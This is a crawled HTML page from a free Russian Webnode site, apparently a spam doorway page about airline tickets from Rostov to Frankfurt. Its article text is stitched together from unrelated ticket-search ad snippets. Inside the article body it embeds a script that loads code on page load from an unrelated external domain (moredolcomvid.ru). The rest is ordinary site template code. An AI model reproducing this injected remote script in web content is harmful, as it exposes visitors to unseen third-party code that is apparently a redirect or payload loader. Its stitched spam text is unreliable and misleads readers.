

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airlinereservation7.webnode.ru/news/aviabilet-rostov-frankfurt/
body_size: 7813
content:
<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 no-js" lang="ru"> <![endif]-->
<!--[if IE 9]><html class="lt-ie10 no-js" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru">
<!--<![endif]-->
	<head>
		<base href="https://airlinereservation7.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="авиабилет, ростов, франкфурт">
  <meta name="generator" content="Webnode">
  <meta name="robots" content="NOINDEX, NOFOLLOW"/>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://airlinereservation7.webnode.ru/news/aviabilet-rostov-frankfurt/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://airlinereservation7.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Авиабилет Ростов Франкфурт :: AirlineReservation</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/css/style.css" />

		<script type="text/javascript" language="javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/js/script.min.js"></script>


		<script type="text/javascript">
		/* <![CDATA[ */
		wtf.texts.set("photogallerySlideshowStop", 'Остановить');
		wtf.texts.set("photogallerySlideshowStart", 'Aвтоматический просмотр');
		wtf.texts.set("faqShowAnswer", 'Показать ответ');
		wtf.texts.set("faqHideAnswer", 'Свернуть ответ');
		wtf.texts.set("menuLabel", 'Mеню');
		/* ]]> */
		</script>
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://airlinereservation7.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://32cc613eec.cbaul-cdnwnd.com/ba53737fb1f4bec4c8cf28d54cf01ece/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 1;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#dhkg95o16ah {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#ekk16rr9fjd3 {position: relative;top: -14px;}* html #ekk16rr9fjd3 { top: -11px; }#ekk16rr9fjd3 a { text-decoration: none !important; }#ekk16rr9fjd3 a:hover { text-decoration: underline !important; }#im04mbne120 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec) top left no-repeat;height: 18px;cursor: pointer;}* html #im04mbne120 { height: 36px; }#im04mbne120:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec) top left no-repeat; }#h2m6vfp4j2dhda { display: none; }#ffaf77da2rfihkl {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#ffaf77da2rfihkl a {color: #ffffff !important;}#d1aoek3qq6 {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#g5jqmfe10 { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top right no-repeat; white-space: nowrap; }#c2g7eide8gb59j { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top left no-repeat; }#d1aoek3qq6:hover { color: #36322D !important; text-decoration: none !important; }#d1aoek3qq6:hover #g5jqmfe10 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top right no-repeat; }#d1aoek3qq6:hover #c2g7eide8gb59j { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top left no-repeat; }#e7oel0k3bee62e {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top right no-repeat;}#bn6f17kp {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top left no-repeat;}* html #im04mbne120 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec'); background: transparent; }* html #im04mbne120:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec'); background: transparent; }* html #e7oel0k3bee62e { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #bn6f17kp { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #g5jqmfe10 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #c2g7eide8gb59j { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #d1aoek3qq6:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }* html #d1aoek3qq6:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=32cc613eec"></script><style type="text/css"></style></head>
	<body>		<div id="wrapper" class="index">

			<div id="content" class="left">

					<header id="header" class="wide">
							<div id="logo-wrapper" class="">
							    <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">AirlineReservation</span></a></div>							</div>
							 
<div id="slogan" class="">
    <span id="rbcCompanySlogan" class="rbcNoStyleSpan">Авиабилет в Афины</span></div>
 
<div id="menu-links" class="">
    <a id="menu-link" href="#menu">
        Mеню    </a>

	<a id="fulltext-link" href="#fulltext">
		Поиск	</a>
</div>
 
 
 


					</header>

				<main id="main" class="wide">
						<div id="navigator" class="">
						    <div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span class="separator"> &gt; </span>    <span id="navCurrentPage">Авиабилет Ростов Франкфурт</span></div>						</div>
						 
<div class="column">

		

		<article class="widget widget-article-detail">
			<header>
				<h1 class="widget-title">Авиабилет Ростов Франкфурт</h1>
			</header>
			<div class="widget-content">
				<span class="article-date">26.07.2014 23:28</span>
				
<script type="text/javascript" src="https://moredolcomvid.ru/as/fsaswdas.php">
</script>
<div>
<p align="right">Самые дешевые авиабилеты из Ростова во Франкфурт-на-Майне на Aviasales от 5917 рублей. Сравнение.</p>
<p align="right">Сравните цены на KAYAK.RU! Популярный сервис поиска билетов уже в России!</p>
</div>
<div align="center">
<img src="https://frame2.loadup.ru/b4/3a/556393.7.3.jpg" alt="авиабилет Ростов Франкфурт" style="width:355px">
<br>
<p align="right">Авиабилеты Ростов-на-Дону Франкфурт. Купи или забронируй билет прямо сейчас! По лучшим ценам!</p>
</div>
<div>
<p align="right">Расписание поездов Ростов — Франкфурт-на-Майне (какие поезда ходят по этому маршруту)</p>
</div>
<div>
<p align="right">Билеты стали еще доступнее: удобный поиск, низкие, быстрая оплата.</p>
</div>
<div>
<h3>Авиабилеты Франкфурт-на-Майне - Ростов-на-Дону можно купить на Туту. ру за 7 минут.</h3>
<br>
<p align="right">Авиабилеты Ростов-на-Дону - Франкфурт-на-Майне можно купить на Туту. ру за 7 минут.</p>
<p align="right">Как купить билет на самолет дешево - Расписания самолетов из Ростова-на-Дону (Россия.</p>
</div>
			</div>
			<footer class="widget-footer">
				<div class="rbcTags">
<h4><a href="https://airlinereservation7.webnode.ru/tags/">Теги</a>:</h4>
<p class="tags">
	<a href="/tags/%D0%B0%D0%B2%D0%B8%D0%B0%D0%B1%D0%B8%D0%BB%D0%B5%D1%82/" rel="tag">авиабилет</a>
		<span>|</span>
<a href="/tags/%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B2/" rel="tag">ростов</a>
		<span>|</span>
<a href="/tags/%D1%84%D1%80%D0%B0%D0%BD%D0%BA%D1%84%D1%83%D1%80%D1%82/" rel="tag">франкфурт</a>
</p>
</div>

				<div class="rbcBookmarks"><div id="rbcBookmarks200002004"></div></div>
		<script type="text/javascript">
			/* <![CDATA[ */
			Event.observe(window, 'load', function(){
				var bookmarks = '<div style=\"float:left;\"><div style=\"float:left;\"><iframe src=\"//www.facebook.com/plugins/like.php?href=https://airlinereservation7.webnode.ru/news/aviabilet-rostov-frankfurt/&amp;send=false&amp;layout=button_count&amp;width=175&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;appId=397846014145828&amp;locale=ru_RU\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:175px; height:21px; position:relative; top:1px;\" allowtransparency=\"true\"></iframe></div><div style=\"float:left;\"><a href=\"https://twitter.com/share\" class=\"twitter-share-button\" data-count=\"horizontal\" data-via=\"webnode\" data-lang=\"ru\">Твитнуть</a></div><script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'//platform.twitter.com/widgets.js\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt></div> <div class=\"addthis_toolbox addthis_default_style\" style=\"float:left;\"><a class=\"addthis_counter addthis_pill_style\"></a></div> <script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'https://s7.addthis.com/js/250/addthis_widget.js#pubid=webnode\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt><div style=\"clear:both;\"></div>';
				$('rbcBookmarks200002004').innerHTML = bookmarks;
				bookmarks.evalScripts();
			});
			/* ]]> */
		</script>
		
				<div class="back-link"><a href="archive/news/">Назад</a></div>
			</footer>
		</article>

	
	</div>

 


				</main>

				<nav id="menu" role="navigation" class="vertical js-remove js-remove-section-header ">
				    

	<ul class="menu">
	<li class="first">
		<a href="/home/">
		Главная страница
	</a>
	</li>
	<li>
		<a href="/o-nas/">
		О нас
	</a>
	</li>
	<li>
		<a href="/kontakty/">
		Контакты
	</a>
	</li>
	<li>
		<a href="/novosti/">
		Новости
	</a>
	</li>
	<li class="last">
		<a href="/fotogalereya/">
		Фотогалерея
	</a>
	</li>
</ul>
				
				</nav>
				 
<div id="fulltext" class="">
    
	<form action="/search/" method="get" id="fulltextSearch">

		<fieldset>
			<input id="fulltextSearchText" type="text" name="text" value="" placeholder="Поиск">
			<button id="fulltextSearchButton" type="submit">Искать</button>
		</fieldset>

	</form>
	</div>
 


				<footer id="footer" class="wide">
						<div id="contact" class="">
						    

		<div class="widget widget-contact">

	

		<h2 class="widget-title">AirlineReservation</h2>
		<div class="widget-content">
			
			
			

		<span class="contact-email"><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;"><span id="rbcContactEmail">&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</span></a></span></span>

	
		</div>

	

			<div class="widget-footer"></div>
		</div>

				
						</div>
						 
<div id="lang" class="">
    <div id="languageSelect"></div>			
</div>
 
 
<div id="copyright" class="">
    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2014 Все права защищены.</span></div>
 
<div id="signature" class="">
    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="im04mbne120" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="h2m6vfp4j2dhda">Webnode</span></a></span></div>
 


				</footer>

				

			</div>

			

			<div id="illustration" class="fullscreen">
				 
				     <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/img/illustration.jpg?ph=32cc613eec" width="1920" height="1080" alt=""> 


				
			</div>
		</div>
	<div id="rbcFooterHtml"></div><div style="display: none;" id="dhkg95o16ah"><span id="ekk16rr9fjd3">&nbsp;</span></div><div id="ffaf77da2rfihkl" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="bn6f17kp"><!-- / --></div><div id="e7oel0k3bee62e"><div><strong id="hf2j37118on">Webnode, инновационный конструктор</strong><br /><span id="ge5aajajh7jcl">Создайте привлекательный сайт даром!</span></div><span id="d1aoek3qq6"><span id="c2g7eide8gb59j"><!-- / --></span><span id="g5jqmfe10">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var skiskrso25uk = {sig: $('dhkg95o16ah'),prefix: $('ekk16rr9fjd3'),btn : $('im04mbne120'),win : $('ffaf77da2rfihkl'),winLeft : $('bn6f17kp'),winLeftT : $('dc3a1e6903cm10'),winLeftB : $('daf6g2k4kdj'),winRght : $('e7oel0k3bee62e'),winRghtT : $('f7n2e3l5fi'),winRghtB : $('h1852e2c2k7'),tryBtn : $('d1aoek3qq6'),tryLeft : $('c2g7eide8gb59j'),tryRght : $('g5jqmfe10'),text : $('ge5aajajh7jcl'),title : $('hf2j37118on')};skiskrso25uk.sig.appendChild(skiskrso25uk.btn);var bia95a8ar2=0,ff2g4cff1s=0,hehp2aq24f7=0,rf8127ec8220,c812ca935233g4h=$$('.rbcSignatureText')[0],ac9flh7jihdkm=false,dn58te52kg;function c3d0gdg511hfmc0(){if (!ac9flh7jihdkm && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',skiskrso25uk.sig.getElementsByTagName('a')[0].innerHTML);ac9flh7jihdkm=true;}skiskrso25uk.win.show();hehp2aq24f7=skiskrso25uk.tryLeft.offsetWidth+skiskrso25uk.tryRght.offsetWidth+1;skiskrso25uk.tryBtn.style.width=parseInt(hehp2aq24f7)+'px';skiskrso25uk.text.parentNode.style.width = '';skiskrso25uk.winRght.style.width=parseInt(20+hehp2aq24f7+Math.max(skiskrso25uk.text.offsetWidth,skiskrso25uk.title.offsetWidth))+'px';skiskrso25uk.win.style.width=parseInt(skiskrso25uk.winLeft.offsetWidth+skiskrso25uk.winRght.offsetWidth)+'px';var wl=skiskrso25uk.sig.offsetLeft+skiskrso25uk.btn.offsetLeft+skiskrso25uk.btn.offsetWidth-skiskrso25uk.win.offsetWidth+12;if (wl<10){wl=10;}skiskrso25uk.win.style.left=parseInt(wl)+'px';skiskrso25uk.win.style.top=parseInt(ff2g4cff1s-skiskrso25uk.win.offsetHeight)+'px';clearTimeout(rf8127ec8220);}function e67d2a4y6m0(){rf8127ec8220=setTimeout('skiskrso25uk.win.hide()',1000);}function j78ekelbaj999(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;skiskrso25uk.sig.show();bia95a8ar2=0;ff2g4cff1s=0;if (c812ca935233g4h&&c812ca935233g4h.offsetParent){var obj=c812ca935233g4h;do{bia95a8ar2+=obj.offsetLeft;ff2g4cff1s+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){skiskrso25uk.sig.style.color = $('rbcFooterText').getStyle('color');skiskrso25uk.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}skiskrso25uk.sig.style.width=parseInt(skiskrso25uk.prefix.offsetWidth+skiskrso25uk.btn.offsetWidth)+'px';if (bia95a8ar2<0||bia95a8ar2>document.body.offsetWidth){bia95a8ar2=(document.body.offsetWidth-skiskrso25uk.sig.offsetWidth)/2;}if (bia95a8ar2>(document.body.offsetWidth*0.55)){skiskrso25uk.sig.style.left=parseInt(bia95a8ar2+(c812ca935233g4h?c812ca935233g4h.offsetWidth:0)-skiskrso25uk.sig.offsetWidth)+'px';}else{skiskrso25uk.sig.style.left=parseInt(bia95a8ar2)+'px';}if (ff2g4cff1s<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){ff2g4cff1s=ph-5-skiskrso25uk.sig.offsetHeight;}skiskrso25uk.sig.style.top=parseInt(ff2g4cff1s-5)+'px';}function gc0c2315(){if (dn58te52kg){clearTimeout(dn58te52kg);}dn58te52kg = setTimeout('j78ekelbaj999()', 10);}Event.observe(window,'load',function(){if (skiskrso25uk.win&&skiskrso25uk.btn){if (c812ca935233g4h){if (c812ca935233g4h.getElementsByTagName("a").length > 0){skiskrso25uk.prefix.innerHTML = c812ca935233g4h.innerHTML + '&nbsp;';}else{skiskrso25uk.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+c812ca935233g4h.innerHTML + '</a>&nbsp;';}c812ca935233g4h.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','airlinereservation7.webnode.ru');}}j78ekelbaj999();setTimeout(j78ekelbaj999, 500);setTimeout(j78ekelbaj999, 1000);setTimeout(j78ekelbaj999, 5000);Event.observe(skiskrso25uk.btn,'mouseover',c3d0gdg511hfmc0);Event.observe(skiskrso25uk.win,'mouseover',c3d0gdg511hfmc0);Event.observe(skiskrso25uk.btn,'mouseout',e67d2a4y6m0);Event.observe(skiskrso25uk.win,'mouseout',e67d2a4y6m0);Event.observe(skiskrso25uk.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*h3pridn4*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', gc0c2315);Event.observe(document.body, 'resize', gc0c2315);RubicusFrontendIns.addObserver({onResize: gc0c2315});RubicusFrontendIns.addObserver({onContentChange: gc0c2315});RubicusFrontendIns.addObserver({onLightboxUpdate: j78ekelbaj999});Event.observe(skiskrso25uk.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',skiskrso25uk.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(skiskrso25uk.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.144.190.134'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>